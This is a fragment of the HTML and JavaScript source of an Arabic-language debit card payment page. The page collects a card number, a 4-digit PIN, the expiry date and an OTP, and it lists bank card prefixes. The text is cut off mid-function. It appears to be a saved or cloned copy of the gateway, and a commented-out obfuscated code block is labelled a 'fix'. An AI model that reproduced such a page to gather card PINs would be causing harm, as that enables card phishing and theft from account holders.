        .Toastify__slide-enter--bottom-center {
            animation-name: Toastify__slideInUp
        }

        .Toastify__slide-exit--bottom-left,
        .Toastify__slide-exit--top-left {
            animation-name: Toastify__slideOutLeft
        }

        .Toastify__slide-exit--bottom-right,
        .Toastify__slide-exit--top-right {
            animation-name: Toastify__slideOutRight
        }

        .Toastify__slide-exit--top-center {
            animation-name: Toastify__slideOutUp
        }

        .Toastify__slide-exit--bottom-center {
            animation-name: Toastify__slideOutDown
        }

        @keyframes Toastify__spin {
            0% {
                transform: rotate(0deg)
            }

            to {
                transform: rotate(1turn)
            }
        }
    </style>
    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin="use-credentials">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Mulish:wght@200;300;400;500;600;700;800;900&amp;display=swa">
    <style id="qr-scanner-styles">
        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }
            100% {
                transform: rotate(360deg);
            }
        }
    </style>
</head>

<body>
    <link href="./css/payment-stylesheet.css?ver=1.70" rel="stylesheet" type="text/css">
    <link href="./css/payment-responsive-ar.css?ver=1.70" rel="stylesheet" type="text/css">
    <script type="text/javascript" src="./js/checkSum.js"></script>
    <script language="JavaScript" src="./js/AuthValidation.js"></script>
    <script type="text/javascript">
    //Added for OTP at I-T-B level
    // var termBrandlvlAmt;

    /*code added for redirect-starts*/
    // function callTimeOutForbackBotton() {
    //     window.location.hash = window.location.hash[window.location.hash.length - 1];
    //     setTimeout('callTimeOutForbackBotton()', 10);
    // }
    /*code added for redirect-ends*/

    // var keys;
    /*Added for OTP at I-T-B level*/
    // var amountlimit;
    // var OTPamtlmtIdentifier;
    //Added for QA fix
    // var otpTimer;
    // var timer;
    // var timer2;
    //Added for brand changes
    // var brdtype;
    // var configbrdtype = 'Eidia';
    // var configexpdate = '12';
    // var configexpyear = '2022';

    //Added for PG Eidia Discount
    // var instPgEiddiscntflg = '1';
    // var termPgEiddiscntflg = '0';
    // var pymtPgEiddiscntflg = '0';
    // Modified for 8 digit bin mandate changes
    // var cardLength;

    // jQuery(document).ready(function() {

    //     $("#payConfirm").hide();
    //     $("#savedCardDiv").hide();
    //     $("#paying").hide();
    //     $("#debitOTPtimer1").hide();
    //     $("#CVmsg").hide();

    //     $('#Paymentpagecardnumber').on('keypress keyup blur', '#debitNumber', function(event) {
    //         $(this).val($(this).val().replace(/[^\d]/g, ""));
    //         if (event.which > 31 && (event.which < 48 || event.which > 57)) {
    //             event.preventDefault();
    //         }
    //     });

        //Added to restrict browser back option -- starts
        // setTimeout('callTimeOutForbackBotton()', 10);
        // if (window.history.forward(1) != null) {
        //     window.history.forward(1);
        // }

        // function noBack() {
        //     if (window.history.forward(1) != null) {
        //         window.history.forward(1);
        //     }
        //     window.location.hash = window.location.hash[window.location.hash.length - 1];

        // }

        // function callTimeOutForbackBotton() {
        //     window.location.hash = window.location.hash[window.location.hash.length - 1];
        //     setTimeout('callTimeOutForbackBotton()', 10);
        // }

        //Added for Points Redemption
        // $(".allowalphanumericwithoutdecimal").on("keypress keyup blur", function(e) {
        //     var regex = new RegExp("^[a-zA-Z0-9 ]+$");
        //     var str = String.fromCharCode(!e.charCode ? e.which : e.charCode);
        //     if (regex.test(str)) {
        //         return true;
        //     }
        //     e.preventDefault();
        // });
        //Added for Points Redemption

        // if (false) {

        //     document.paypage.fcExpCheck.value = "fcExpDate";
        //     $('#checkFC').hide();
        //     $('#FCUseDebitEnable').hide();
        //     document.getElementById('paymentOptionFC').checked = true;
        //     document.getElementById('savedCardDiv').style.display = "block";
        //     document.paypage.creditDebitCheck.value = "SVC";
        //     if (false) {
        //         $('#siflg').show();
        //     }

        // } else {

        //     if (false) {
        //         document.getElementById('fasterCheckDiv1').setAttribute('class', 'doGray');
        //         document.getElementById('paymentOptionFC').disabled = true;
        //         document.getElementById('paymentOptionDC').checked = true;
        //     }

        // }
        // if (false) {
        //     document.getElementById('paymentOptionFC').checked = true;
        //     document.getElementById('savedCardDiv').style.display = "block";
        //     document.paypage.creditDebitCheck.value = "SVC";
        //     if (false) {
        //         $('#siflg').show();
        //     }
        // }


        // $("input").keypress(function(event) {
        //     if (event.which == 13) {
        //         event.preventDefault();
        //         if (document.getElementById('payConfirm').style.display == 'block' && document.getElementById('overlayhide1').style.display == 'none') {
        //             $("#proceedConfirm").click();
        //         } else if (document.getElementById('payConfirm').style.display == 'none' && document.getElementById('overlayhide').style.display == 'none') {
        //             $("#proceed").click();
        //         }
        //     }
        // });
        // $('#fCFlg').change(function() {
        //     if ($(this).is(":checked")) {
        //         $("#fCFlg").val("on");
        //         $('#fcDetails').show();
        //     } else {
        //         $("#fCFlg").val("off");
        //         $('#fcDetails').hide();
        //     }
        // });

        // $('#SIflg').change(function() {
        //     if ($(this).is(":checked")) {
        //         $("#SIflg").val("on");
        //     } else {
        //         $("#SIflg").val("off");
        //     }
        // });

        // $(".allownumericwithoutdecimal").on("keypress keyup blur", function(event) {
        //     $(this).val($(this).val().replace(/[^\d]/g, ""));
        //     if (event.which > 31 && (event.which < 48 || event.which > 57)) {
        //         event.preventDefault();
        //     }
        // });

        // $('#debitOTPtimer').on('paste', function(event) {
        //     if (event.originalEvent.clipboardData.getData('Text').match(/[^\d]/)) {
        //         event.preventDefault();
        //     }
        // });

        //Added for Points Redemption
        // if (false) {
        //     document.getElementById('PinRow').style.display = 'none';
        // }
        //Added for Points Redemption

    // });

    // function selectPayInstr(val) {

    //     document.paypage.creditDebitCheck.value = val;
    //     document.paypage.selectedPymntInstrmnt.value = val;
    //     document.paypage.otherCards.value = val;

    //     if (true) {
    //         document.getElementById('creditCaptchaMsg').style.display = 'none';
    //         if (false)
    //             document.getElementById('creditRadioCaptchaMsg').style.display = 'none';
    //     }
    //     if (true) {
    //         document.getElementById('debitCaptchaMsg').style.display = 'none';
    //         if (false)
    //             document.getElementById('debitRadioCaptchaMsg').style.display = 'none';
    //     }
    //     if (false) {
    //         document.getElementById('ddCaptchaMsg').style.display = 'none';
    //     }
    //     if (false) {
    //         document.getElementById('impsCaptchaMsg').style.display = 'none';
    //     }
    //     if (false) {
    //         document.getElementById('prepaidCaptchaMsg').style.display = 'none';
    //         if (false)
    //             document.getElementById('prepaidRadioCaptchaMsg').style.display = 'none';
    //     }
    //     if (false && false) {
    //         document.getElementById('pzCaptchaMsg').style.display = 'none';
    //     }

    //     //Added for One Click Checkout
    //     if (val == 'SVC') {
    //         document.getElementById('savedRadioCaptchaMsg').style.display = 'none';
    //         document.paypage.fcExpCheck.value = "fcExpDate";
    //         $("#checkFC").hide();
    //     } else {
    //         document.paypage.fcExpCheck.value = "";
    //     }
    //     //Added for One Click Checkout

    // }

    function validateprefixid(val) {
        // var index = document.getElementById("dcprefix").selectedIndex;
        // var binLength = document.getElementById("dcprefix").options[index].text.length;
        // Modified for 8 digit bin mandate changes- starts
        // var cardL = cardLength[index];

        // if (cardL != null && cardL != "" && cardL == 19) {
        //     if (binLength == 9) {
        //         document.getElementById("debitNumber").maxLength = "10";
        //         document.getElementById("debitNumber").size = "10";
        //         document.getElementById("debitNumber").title = "Should be in number. Length should be 10";
        //     } else if (binLength == 8) {
        //         document.getElementById("debitNumber").maxLength = "11";
        //         document.getElementById("debitNumber").size = "11";
        //         document.getElementById("debitNumber").title = "Should be in number. Length should be 11";
        //     } else if (binLength == 7) {
        //         document.getElementById("debitNumber").maxLength = "12";
        //         document.getElementById("debitNumber").size = "12";
        //         document.getElementById("debitNumber").title = "Should be in number. Length should be 12";
        //     } else if (binLength == 6) {
        //         document.getElementById("debitNumber").maxLength = "13";
        //         document.getElementById("debitNumber").size = "13";
        //         document.getElementById("debitNumber").title = "Should be in number. Length should be 13";
        //     }
        // } else {
        //     if (binLength == 9) {
        //         document.getElementById("debitNumber").maxLength = "7";
        //         document.getElementById("debitNumber").size = "7";
        //         document.getElementById("debitNumber").title = "&#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1601;&#1610; &#1575;&#1604;&#1593;&#1583;&#1583;. &#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1575;&#1604;&#1591;&#1608;&#1604; 7";
        //     } else if (binLength == 8) {
        //         document.getElementById("debitNumber").maxLength = "8";
        //         document.getElementById("debitNumber").size = "8";
        //         document.getElementById("debitNumber").title = "&#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1601;&#1610; &#1575;&#1604;&#1593;&#1583;&#1583;. &#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1575;&#1604;&#1591;&#1608;&#1604; 8";
        //     } else if (binLength == 7) {
        //         document.getElementById("debitNumber").maxLength = "9";
        //         document.getElementById("debitNumber").size = "9";
        //         document.getElementById("debitNumber").title = "&#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1601;&#1610; &#1575;&#1604;&#1593;&#1583;&#1583;. &#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1575;&#1604;&#1591;&#1608;&#1604; 9";
        //     } else if (binLength == 6) {
        //         document.getElementById("debitNumber").maxLength = "10";
        //         document.getElementById("debitNumber").size = "10";
        //         document.getElementById("debitNumber").title = "&#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1601;&#1610; &#1575;&#1604;&#1593;&#1583;&#1583;. &#1610;&#1580;&#1576; &#1571;&#1606; &#1610;&#1603;&#1608;&#1606; &#1575;&#1604;&#1591;&#1608;&#1604; 10";
        //     }
        // }
    }

    function ValidateNumPin(evt) {
        var charCode = (evt.which) ? evt.which : event.keyCode
        if (charCode != 46 && charCode > 31 && (charCode < 48 || charCode > 57)) { // Check if its only Numeric
            return false;
        } else {
            return true;
        }
    }

    /**
    function isOtpNumeric(evt){ 
        var charCode = (evt.which) ? evt.which : event.keyCode
        if (charCode != 46 && charCode > 31 && (charCode < 48 || charCode > 57)){ // Check if its only Numeric
            return false;
        }
        else{
            return true;
        }
    }
    **/

    function isOtpNumeric(event) {
        const input = event.target;
        const value = input.value.trim();

        if (!value.match(/^\d*$/)) {
            input.value = value.replace(/[^\d]/g, '');
            return false;
        } else {
            return true;
        }
    }

    function validatebank(val) {
        if (val == "ABK") {
            $("#dcprefix").html("<option value='403622'>403622</option><option value='423826'>423826</option><option value='428628'>428628</option>");
        } else if (val == "ALRAJHI") {
            $("#dcprefix").html("<option value='458838'>458838</option>");
        } else if (val == "BBK") {
            $("#dcprefix").html("<option value='588790'>588790</option><option value='418056'>418056</option>");
        } else if (val == "BOUBYAN") {
            $("#dcprefix").html("<option value='470350'>470350</option><option value='490455'>490455</option><option value='490456'>490456</option><option value='404919'>404919</option><option value='490456'>490456</option><option value='450605'>450605</option><option value='426058'>426058</option><option value='431199'>431199</option>");
        } else if (val == "BURGAN") {
            $("#dcprefix").html("<option value='49219000'>49219000</option><option value='415254'>415254</option><option value='450238'>450238</option><option value='468564'>468564</option><option value='540759'>540759</option><option value='402978'>402978</option><option value='403583'>403583</option>");
        } else if (val == "CBK") {
            $("#dcprefix").html("<option value='532672'>532672</option><option value='537015'>537015</option><option value='521175'>521175</option><option value='516334'>516334</option>");
        } else if (val == "DOHA") {
            $("#dcprefix").html("<option value='419252'>419252</option>");
        } else if (val == "GBK") {
            $("#dcprefix").html("<option value='531644'>531644</option><option value='517419'>517419</option><option value='531471'>531471</option><option value='559475'>559475</option><option value='517458'>517458</option><option value='526206'>526206</option><option value='531329'>531329</option><option value='531470'>531470</option>");
        } else if (val == "TAM") {
            $("#dcprefix").html("<option value='45077848'>45077848</option><option value='45077849'>45077849</option>");
        } else if (val == "KFH") {
            $("#dcprefix").html("<option value='450778'>450778</option><option value='537016'>537016</option><option value='532674'>532674</option><option value='485602'>485602</option>");
        } else if (val == "KIB") {
            $("#dcprefix").html("<option value='406464'>406464</option><option value='409054'>409054</option>");
        } else if (val == "NBK") {
            $("#dcprefix").html("<option value='464452'>464452</option><option value='589160'>589160</option>");
        } else if (val == "WEYAY") {
            $("#dcprefix").html("<option value='464425250'>464425250</option><option value='543363'>543363</option>");
        } else if (val == "QNB") {
            $("#dcprefix").html("<option value='524745'>524745</option><option value='521020'>521020</option>");
        } else if (val == "UNB") {
            $("#dcprefix").html("<option value='457778'>457778</option>");
        } else if (val == "WARBA") {
            $("#dcprefix").html("<option value='532749'>532749</option><option value='559459'>559459</option><option value='541350'>541350</option><option value='525528'>525528</option>");
        } else {
            $("#dcprefix").html("<option value=''>بادئة</option>")
        }

    }


    function setdebitMonth(val) {
        document.paypage.debitMonth.value = val;
    }

    function setdebitYear(val) {
        document.paypage.debitYear.value = val;
    }

    function OndeleteDetails(cardNumHashTx) {

        if (document.getElementById("debitsavedcardPIN")) {
            document.getElementById("debitsavedcardPIN").value = "";
        }

        var paymentId = "60102700006594106019560000720410";
        var payid = document.paypage.paymentId.value;
        document.paypage.cardnohash.value = cardNumHashTx;
        document.paypage.deletecard.value = 1;
        document.paypage.action = "/kpg/paymentpageqcdereg.htm?PaymentID=" + payid;
        document.paypage.cspg.value = formParameterValue(document.paypage, encode64(document.paypage.CSRFToken.value).toString().toUpperCase());
        document.paypage.submit();

    }

    //Added for PG Eidia Discount
    function forEidDiscntfn(Discntval, tranamtDiscntVal) {
        Discntval = Discntval.toFixed(2);
        tranamtDiscntVal = tranamtDiscntVal.toFixed(3);
        document.paypage.discountval.value = Discntval;
        document.paypage.discountedtranamount.value = tranamtDiscntVal;

        if (Discntval != "0.00") {
            document.getElementById('OrgTranxAmt').innerHTML = '<div  style="text-align:right;"><label class="column-value text-label" style="width: 60%;font-style: italic;" ><s>KD&nbsp;6.000</s></label></div><div  style="float:right;"><label class="column-label" style="width:auto;"> :&#1575;&#1604;&#1605;&#1576;&#1604;&#1594;</label></div>';
            document.getElementById('DiscntRate').innerHTML = '<div  style="text-align:right;"><label class="column-value text-label" style="width: 60%;color: #228B22;" >' + document.paypage.discountval.value + '&nbsp;<span>%</span></label></div><div  style="float:right;"><label class="column-label" style="width:auto;color: #228B22;"> :&#1605;&#1593;&#1583;&#1604; &#1575;&#1604;&#1582;&#1589;&#1605;</label></div>';
            document.getElementById('DiscntedAmt').innerHTML = '<div  style="text-align:right;"><label class="column-value text-label" style="width: 60%;">KD&nbsp;' + document.paypage.discountedtranamount.value + '</label></div><div  style="float:right;"><label class="column-label" style="width:auto;"> :&#1575;&#1606;&#1578; &#1578;&#1583;&#1601;&#1593;</label></div>';
            $("#DiscntRate").show();
            $("#DiscntedAmt").show();
            $("#OrgTranxAmt").addClass("row");
        } else {
            document.getElementById('OrgTranxAmt').innerHTML = '<div  style="text-align:right;"><label class="column-value text-label" style="width: 60%;">KD&nbsp;6.000</label></div><div  style="float:right;"><label class="column-label" style="width:auto;"> :&#1575;&#1604;&#1605;&#1576;&#1604;&#1594;</label></div>';
            document.getElementById('DiscntRate').innerHTML = '';
            document.getElementById('DiscntedAmt').innerHTML = '';
            $("#DiscntRate").hide();
            $("#DiscntedAmt").hide();
            $("#OrgTranxAmt").removeClass("row");
        }
    }
    //Added for PG Eidia Discount

    //Added for Points Redemption - modified    
    //function timer(){
    function timer(val) {
        timer = val * 60;

        function countDown() {

            if (--timer) {
                var minutes = timer % 60;
                if (!minutes) {
                    minutes = '00';
                }

                $("#debitOTPtimer").attr("placeholder", "Timeout in: " + Math.floor(timer / 60) + ':' + minutes);
                timer2 = setTimeout(countDown, 1000);
            } else {
                $("#debitOTPtimer").hide();
                $("#debitOTPtimer1").show();
                document.paypage.timeOver.value = 1;
            }

        }
        countDown();
    }

    //Added fo QA issue fix
    function resetTimer(val) {
        var timer1 = val * 60;

        function countDown() {
            if (--timer1) {

                var minutes = timer1 % 60;
                if (!minutes) {
                    minutes = '00';
                }

                clearTimeout(timer2);
                $("#debitOTPtimer").attr("placeholder", "Timeout in: " + Math.floor(timer1 / 60) + ':' + minutes);
                document.paypage.timeOver.value = 0;
                timer2 = setTimeout(countDown, 1000);
            } else {
                $("#debitOTPtimer").hide();
                $("#debitOTPtimer1").show();
                document.paypage.timeOver.value = 1;
            }
        }
        countDown();
    }

    function paymentOptionChange(name) {
        if (name == 'DC') {

            document.getElementById("paypage").reset();
            document.getElementById("paymentOptionDC").checked = true;
            document.getElementById('FCUseDebitEnable').style.display = "block";
            document.getElementById('savedCardDiv').style.display = "none";
            $('#checkFC').show();
            $('#siflg').show();
            $("#debitCaptchaMsg").hide();
            $("#ValidationMessage").hide();
            document.paypage.creditDebitCheck.value = "";
            //Added for PG Eidia Discount
            document.getElementById('OrgTranxAmt').innerHTML = '<div  style="text-align:right;"><label class="column-value text-label" style="width: 60%;">KD&nbsp;6.000</label></div><div  style="float:right;"><label class="column-label" style="width:auto;"> :&#1575;&#1604;&#1605;&#1576;&#1604;&#1594;</label></div>';
            document.getElementById('DiscntRate').innerHTML = '';
            document.getElementById('DiscntedAmt').innerHTML = '';
            $("#DiscntRate").hide();
            $("#DiscntedAmt").hide();

        } else if (name == 'FC') {
            document.getElementById('FCUseDebitEnable').style.display = "none";
            document.getElementById('savedCardDiv').style.display = "block";
            $("#debitCaptchaMsg").hide();
            $("#ValidationMessage").hide();
            $('#checkFC').hide();
            $('#siflg').show();
            document.getElementById('dcprefix').innerHTML = '<select  class="paymentselect"><option>&#1576;&#1575;&#1583;&#1616;&#1574;&#1577;</option></select>';


            document.paypage.creditDebitCheck.value = "SVC";

            //Added for PG Eidia Discount
            if (document.getElementById('savedCardNumber').checked) {

                var brndlvlDisVal = document.querySelector('input[name="savedCardNumber"]:checked').value.split(",")[8];
                var brndlvltranamtDisVal = document.querySelector('input[name="savedCardNumber"]:checked').value.split(",")[9];

            }

        }

    }

    function isNumeric(val) {
        var iChars = "0123456789";
        if (val.length == 0) {
            return false;
        }


        for (var i = 0; i < val.length; i++) {
            if (iChars.indexOf(val.charAt(i)) == -1) {
                return false;
            }
        }
        return true;
    }

    function validatePayform() {
        if (false && document.paypage.paymentOption.value == "") {
            $("#overlayhide").hide();
            $('#proceed').show();
            $("#debitCaptchaMsg").hide();
            $("#otpmsgDC").hide();
            $("#CVmsg").hide();
            // NO
            document.getElementById('ValidationMessage').innerHTML = '&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1582;&#1578;&#1610;&#1575;&#1585; &#1582;&#1610;&#1575;&#1585; &#1575;&#1604;&#1583;&#1601;&#1593;';
            $("#ValidationMessage").show();
            return false;
        }

        var debitCardNo = document.paypage.debitCardNumber.value;
        var cardPin = $("#cardPin").val();
        //Added for Points Redemption - modified
        var debitsavedcardPIN = "";
        if (true) {
            debitsavedcardPIN = $("#debitsavedcardPIN").val();
        }
        if (document.paypage.creditDebitCheck.value != "SVC") {
            //Added for cosmetic changes
            if (debitCardNo == "bankcode" || (debitCardNo == document.getElementById("dcprefix").value && !isNumeric(debitCardNo)) || debitCardNo == "PrefixAR") {
                // here
                document.getElementById('ValidationMessage').innerHTML = '&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1582;&#1578;&#1610;&#1575;&#1585; &#1575;&#1604;&#1576;&#1606;&#1603; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603;';
                $("#ValidationMessage").show();
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                return false;
            }
            //Added for cosmetic changes

            if (debitCardNo == "" || (debitCardNo.length != 19 && debitCardNo.length != 16) || document.paypage.dcprefix.value == "bankcode" || !isNumeric(debitCardNo)) {
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                if (brdtype != configbrdtype) {
                    document.getElementById('ValidationMessage').innerHTML = '.&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1585;&#1602;&#1605; &#1576;&#1591;&#1575;&#1602;&#1578;&#1603;';
                } else {
                    if (!debitCardNo.includes("PrefixAR")) {
                        document.getElementById('ValidationMessage').innerHTML = '.&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1585;&#1602;&#1605; &#1607;&#1575;&#1578;&#1601;&#1603; &#1575;&#1604;&#1605;&#1581;&#1605;&#1608;&#1604;';
                    } else {
                        document.getElementById('ValidationMessage').innerHTML = '&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1582;&#1578;&#1610;&#1575;&#1585; &#1575;&#1604;&#1576;&#1606;&#1603; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603;';
                    }
                }
                $("#ValidationMessage").show();
                return false;
            }
            //Added for Points Redemption
            //else if(cardPin.length<4 ||cardPin.length>4 || !isNumeric(cardPin)){
            else if ((cardPin.length < 4 || cardPin.length > 4 || !isNumeric(cardPin)) && true) {
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                document.getElementById('ValidationMessage').innerHTML = '&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1575;&#1604;&#1585;&#1602;&#1605; &#1575;&#1604;&#1587;&#1585;&#1610; &#1575;&#1604;&#1605;&#1603;&#1608;&#1606; &#1605;&#1606; 4 &#1571;&#1585;&#1602;&#1575;&#1605;';
                $("#ValidationMessage").show();
                return false;
            } else if (document.paypage.debitMonth.value == 0 || document.paypage.debitYear.value == 0) {
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                document.getElementById('ValidationMessage').innerHTML = '.&#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1588;&#1607;&#1585; &#1575;&#1606;&#1578;&#1607;&#1575;&#1569; &#1575;&#1604;&#1589;&#1604;&#1575;&#1581;&#1610;&#1577; &#1608;&#1575;&#1604;&#1587;&#1606;&#1577;';
                $("#ValidationMessage").show();
                return false;
            } else if (false && document.paypage.SIflg.value == "off") {
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                document.getElementById('ValidationMessage').innerHTML = '&#1610;&#1585;&#1580;&#1609; &#1602;&#1585;&#1575;&#1569;&#1577; &#1575;&#1604;&#1588;&#1585;&#1608;&#1591; &#1608;&#1575;&#1604;&#1605;&#1608;&#1575;&#1601;&#1602;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1578;&#1593;&#1604;&#1610;&#1605;&#1575;&#1578; &#1575;&#1604;&#1583;&#1575;&#1574;&#1605;&#1577;';
                $("#ValidationMessage").show();
                return false;
            } else {
                return true;
            }
        } else {
            if (debitCardNo == "") {
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                if (brdtype != configbrdtype) {
                    document.getElementById('ValidationMessage').innerHTML = '.&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1585;&#1602;&#1605; &#1576;&#1591;&#1575;&#1602;&#1578;&#1603;';
                } else {
                    document.getElementById('ValidationMessage').innerHTML = '.&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1585;&#1602;&#1605; &#1607;&#1575;&#1578;&#1601;&#1603; &#1575;&#1604;&#1605;&#1581;&#1605;&#1608;&#1604;';
                }
                $("#ValidationMessage").show();
                return false;
            }
            //Added for Points Redemption
            //else if(debitsavedcardPIN.length<4 || debitsavedcardPIN.length>4 || !isNumeric(debitsavedcardPIN)){
            else if ((debitsavedcardPIN.length < 4 || debitsavedcardPIN.length > 4 || !isNumeric(debitsavedcardPIN)) && true) {
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                document.getElementById('ValidationMessage').innerHTML = '&#1576;&#1610;&#1575;&#1606;&#1575;&#1578; &#1594;&#1610;&#1585; &#1589;&#1575;&#1604;&#1581;&#1577; - &#1610;&#1585;&#1580;&#1609; &#1575;&#1604;&#1578;&#1581;&#1602;&#1602; &#1605;&#1606; &#1575;&#1604;&#1585;&#1602;&#1605; &#1575;&#1604;&#1587;&#1585;&#1610; &#1575;&#1604;&#1605;&#1603;&#1608;&#1606; &#1605;&#1606; 4 &#1571;&#1585;&#1602;&#1575;&#1605;';
                $("#ValidationMessage").show();
                return false;
            } else if (false && document.paypage.SIflg.value == "off") {
                $("#overlayhide").hide();
                $('#proceed').show();
                $("#debitCaptchaMsg").hide();
                $("#otpmsgDC").hide();
                $("#CVmsg").hide();
                document.getElementById('ValidationMessage').innerHTML = '&#1610;&#1585;&#1580;&#1609; &#1602;&#1585;&#1575;&#1569;&#1577; &#1575;&#1604;&#1588;&#1585;&#1608;&#1591; &#1608;&#1575;&#1604;&#1605;&#1608;&#1575;&#1601;&#1602;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1578;&#1593;&#1604;&#1610;&#1605;&#1575;&#1578; &#1575;&#1604;&#1583;&#1575;&#1574;&#1605;&#1577;';
                $("#ValidationMessage").show();
                return false;
            } else {
                return true;
            }
        }

    }



function payConfirmAjax(val) {

        //Fix done by Saqib - 25th April 2022

        // var _0x2b16f7=_0x32c1;function _0x32c1(_0x3b466b,_0x5b19e4){var _0x4e163b=_0x4e16();return _0x32c1=function(_0x32c13b,_0xe3e9f3){_0x32c13b=_0x32c13b-0x1a9;var _0x300976=_0x4e163b[_0x32c13b];return _0x300976;},_0x32c1(_0x3b466b,_0x5b19e4);}function _0x4e16(){var _0x2a3fac=['12129176VhRRZn','3647WxGPJh','211083ypMQlC','value','pgEidiaDiscountFlag','paypage','511485PHrarS','523738nFdSNu','1578WbgLzG','1281560XMSMQq','1122456mTcZBZ'];_0x4e16=function(){return _0x2a3fac;};return _0x4e16();}(function(_0x4c3d35,_0x494c97){var _0x141f96=_0x32c1,_0x4d2845=_0x4c3d35();while(!![]){try{var _0x2d2e9f=-parseInt(_0x141f96(0x1a9))/0x1+-parseInt(_0x141f96(0x1aa))/0x2+-parseInt(_0x141f96(0x1b0))/0x3+-parseInt(_0x141f96(0x1ad))/0x4+-parseInt(_0x141f96(0x1ac))/0x5+parseInt(_0x141f96(0x1ab))/0x6*(parseInt(_0x141f96(0x1af))/0x7)+parseInt(_0x141f96(0x1ae))/0x8;if(_0x2d2e9f===_0x494c97)break;else _0x4d2845['push'](_0x4d2845['shift']());}catch(_0x5ed3fa){_0x4d2845['push'](_0x4d2845['shift']());}}}(_0x4e16,0x42891),document['paypage']['discountedtranamount'][_0x2b16f7(0x1b1)]='',document[_0x2b16f7(0x1b3)][_0x2b16f7(0x1b2)][_0x2b16f7(0x1b1)]=0x0);

        //End of fix


        //sibTags('MobConfirmBtnAR','MobConfirmPageAR','ConfirmBtnAR');
        $('#proceedConfirm').hide();
        $("#overlayhide1").show();

        //Added for Points Redemption
        var langid = document.paypage.langID.value;
        var otpGenMethod = document.paypage.otpgenMethod.value;
        var otpvalidateValue = "";
        if (otpGenMethod == "3") {
            otpvalidateValue = val;
        }
        //Added for Points Redemption

        /*Added for OTP at I-T-B level*/
        document.paypage.OTPtranamtlmt.value = amountlimit;
        document.paypage.OTPamtlmtidentifier.value = OTPamtlmtIdentifier;
        /*Added for OTP at I-T-B level*/

        //Added for Points Redemption - modified
        //if(((document.paypage.timeOver.value==0)&&(document.paypage.debitOTP.value!="")&&(document.paypage.debitOTP.value.length==6))||document.paypage.otpflgdiv.value =="0" )
        if (((document.paypage.timeOver.value == 0) && (document.paypage.debitOTP.value != "") && (document.paypage.debitOTP.value.length == document.paypage.debitOTP.maxLength)) || document.paypage.otpflgdiv.value == "0" || otpvalidateValue == "Resend" && document.paypage.timeOver.value == 0) {
            if (document.paypage.otpflgdiv.value == "1") {

                var payid = document.paypage.paymentId.value;
                var otpcode = document.paypage.debitOTP.value;
                var paymentId = "60102700006594106019560000720410";
                var mode = 'ECB';
                var encryptedOtp = byteArrayToHex(rijndaelEncrypt(otpcode, hexToByteArray(paymentId), mode));
                var UserId = document.paypage.OtpUserID.value;

                //Added for prod issue - 29-jun-21
                var PaymentStatus = 'INITIALIZED';

